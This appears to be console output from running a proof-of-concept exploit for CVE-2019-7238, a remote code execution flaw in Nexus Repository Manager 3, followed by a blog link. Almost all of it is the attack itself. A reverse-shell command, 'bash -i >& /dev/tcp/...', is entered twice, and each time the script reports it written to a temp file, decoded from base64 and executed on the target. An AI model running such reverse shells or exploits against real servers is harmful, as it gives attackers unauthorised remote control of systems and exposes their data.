 E:\software\browser\google\CVE-2019-7238-master>python3 CVE-2019-7238.py
Nexus Repository Manager 3 Remote Code Execution - CVE-2019-7238
Found by @Rico and @voidfyoo
[+] Checking if Content-Selectors exist => OK
command (not reflected)> bash -i >& /dev/tcp/192.168.1.165/2333 0>&1
[+] Copy file to temp directory => OK
[+] Preparing temp file => OK
[+] Cleaning temp file => OK
[+] Writing command into temp file => OK
[+] Decode base64 command => OK
[+] Executing command => OK
command (not reflected)> bash -i >& /dev/tcp/192.168.1.165/2333 0>&1
[+] Copy file to temp directory => OK
[+] Preparing temp file => OK
[+] Cleaning temp file => OK
[+] Writing command into temp file => OK
[+] Decode base64 command => OK
[+] Executing command => OK
command (not reflected)>
https://blog.csdn.net/qq_36369941